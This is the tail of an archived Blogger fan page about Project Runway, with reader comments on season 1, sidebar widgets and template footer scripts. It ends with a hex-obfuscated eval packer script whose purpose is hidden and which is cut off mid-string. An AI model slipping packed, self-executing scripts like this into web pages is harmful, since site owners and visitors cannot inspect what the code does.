<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2577106412578318872' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5434984591710086160'>
<a name='c5434984591710086160'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5434984591710086160'>
<p>
Wow. I had totally forgotten that Pepper thing. What strikes me is how very basic the designs were in S1. The caliber of contestant certainly has increased exponentially with each season.<br /><br />But Pepper....UGH. Such a twit.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162845480000#c5434984591710086160' title='comment permalink'>
11/6/06, 3:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5434984591710086160' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8762243076689164584'>
<a name='c8762243076689164584'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8762243076689164584'>
<p>
<i>I just noticed that Wendy was painting her lips outside the lines! Ew! I thought you had to be, like, 1000 years old before you did that.</i> <br /><br />Isn't the devil's lifespan infinite?<br /><br />I just got S1 in the mail today (THANK YOU T&L FOR THE HOOKUP! MWAH! DARLINGS) and saw the genesis of the trainwreck that is Wendy Pepper. I had to stop after Episode 3, or I wouldn't have had an evening meal. <br /><br />*meep* made a hell of a lot more sense as well. LOL
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162871220000#c8762243076689164584' title='comment permalink'>
11/6/06, 10:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8762243076689164584' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1625687888459931169'>
<a name='c1625687888459931169'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1625687888459931169'>
<p>
If I remember this episode correctly, I thought the model was wearing some awesome shoes.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162906020000#c1625687888459931169' title='comment permalink'>
11/7/06, 8:27&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1625687888459931169' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/1969266812791174422' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYWL0Z58aWmuiOAt18rPkSBjr6bca-LdE2Mrua-wQYQWfFP3Aqp9HkD4uF7-WteMst35xWuNKVhDLVT0GF63bQIXO9a-8lj2Kr_7krYYNOd21VuTvHjmdNpdxerw4wm82BBtRpOA/s72-c/ChristianWinner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/congratulations-princess-puffysleeves.html'>Congratulations Princess Puffysleeves!</a></div>
<div class='item-snippet'>Well! Was that not a FABULOUS finale or what? For all the (occasional bouts of) boredom this season induced in us, we have to say, those bit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/worst-season-ever.html' target='_blank'>
<img alt='Worst Season EVER?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaolUr3e76dl5AWhQVsXxgkY_UQWDF8AroYy_FLGr6r-FKqI3s2gyrIFKzd2VgTSvAsByj0mxVePomGB-Olbbo6XZQ6xvmruXJj4O1ZT2Oc9OLvInfQtE11NqyEnJlQ8g47TLwbQ/s72-c/Tim_Heidi_Micahel_Nina.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/worst-season-ever.html'>Worst Season EVER?</a></div>
<div class='item-snippet'>Well, we&#39;re out of dresses to make fun of so how about a little mid-season report card? Darlings, we think we have our finger on the pul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/tonights-night-its-gonna-be-alright.html' target='_blank'>
<img alt='Tonight&#39;s the night, it&#39;s gonna be alright.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5gT1FcAhMNNdOOYpPFQ0O56rVEXlL6NJ38-8hj_d27QOuX16z_S7OvNTLIYhPQAtn7FYzT7YfVfzlRg88BfdTBwp3gKpU00zfAHLFazoDBov_5l4cWb3JFE24yxhYJhij6wr-Q/s72-c/pr6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/tonights-night-its-gonna-be-alright.html'>Tonight's the night, it's gonna be alright.</a></div>
<div class='item-snippet'>This is it, Chitlins! Tonight we find out just which one of these bitches is competing for the big prize. As attention whore (and we mean th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/christian-carmen.html' target='_blank'>
<img alt='Christian & Carmen' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1CpY1wXcNBsjHs0jqyMw8WEQR1dhAOjtd0dL3Ttb81jJHTFeat5iSXCQaOeCL1M9K4Od-wRhAWg7jG7CGWUSw30bf9941X-C8QBPob4aUJNzh0vW3cyJWWJwB5Mbut899TfQzxQ/s72-c/pr3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/christian-carmen.html'>Christian & Carmen</a></div>
<div class='item-snippet'>Well, we&#39;ll say one thing about Princess. That bitch can sketch. Not only that; it appears to us that he comes into a project with every...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/so-long-simone.html' target='_blank'>
<img alt='So long, Simone!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwvrxMF3P4pakwsIn6Qxmr6oe5BRHhILTokch0gZuazzskN8O22nEJ8HRvMdmt-xubAyNGFl9Fvp3Y0IPOY6QfjAxeD00J24XG81UxP3S_peRW_Tye1TCnmwMekrmMF6nEwiAorg/s72-c/pr8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/so-long-simone.html'>So long, Simone!</a></div>
<div class='item-snippet'>Man, it really sucks to be the first one to go, doesn&#39;t it? We never even got a chance to figure out if we hate you! On the other hand.....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\